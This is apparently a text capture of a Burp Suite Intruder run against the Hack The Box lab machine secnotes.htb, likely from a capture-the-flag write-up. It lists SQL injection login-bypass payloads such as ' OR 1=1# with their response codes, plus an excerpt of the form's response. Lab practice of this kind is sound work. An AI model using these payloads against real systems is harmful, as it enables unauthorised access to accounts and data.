 2. Intruder attack of http://secnotes.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
0 302 1806
1 1 'OR 1 OR' 302 1801
2 1 '1 OR 1=1;- -- 200 1827
3 1 ' OR 1=1 302 1800
4 1 ' OR 1='1 302 1801
5 1 ' OR 1=1# 302 1801
6 2 'OR 1 OR' 200 1835
7 2 '1 OR 1=1;- -- 200 1808
8 2 ' OR 1=1 200 1834
9 2 ' OR 1='1 200 1835
10 2 ' OR 1=1# 200 1835
11 3 'OR 1 OR' 200 1835
12 3 '1 OR 1=1;- -- 200 1808
13 3 ' OR 1=1 200 1834
14 3 ' OR 1='1 200 1835
15 3 ' OR 1=1# 200 1835
Request Response
Pretty Raw Hex Render \n
26 <label>
Username
</label>
27 <input type="text" name="username"class="form-control" value="">
28 <span class="help-block">
This username is already taken.
</span>
29 </div>
30 <div class="form-group ">
31 <label>
Password
</label>
32 <input type="password" name="password" class="form-control" value="'OR 1 OR'">
Search...
0 highlights
Finished